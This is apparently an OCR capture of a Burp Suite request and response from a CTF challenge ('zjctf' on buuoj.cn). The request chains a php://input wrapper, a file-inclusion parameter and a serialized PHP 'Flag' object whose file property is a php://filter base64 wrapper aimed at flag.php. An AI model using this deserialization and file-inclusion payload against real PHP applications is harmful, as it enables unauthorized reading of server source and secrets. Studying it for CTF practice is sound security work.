 Go Cancel < > Target: http://302ddfac-2fec-4526-b398-56b9ed2b1ec1.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST
/?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:52:"php://filter/c
onvert.base64-encode/resource=flag.php";} HTTP/1.1
Host: 302ddfac-2fec-4526-b398-56b9ed2b1ec1.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 20
welcome to the zjctf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 08 Dec 2019 03:32:05 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 265
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>
<br>U R SO CLOSE !///COME ON PLZ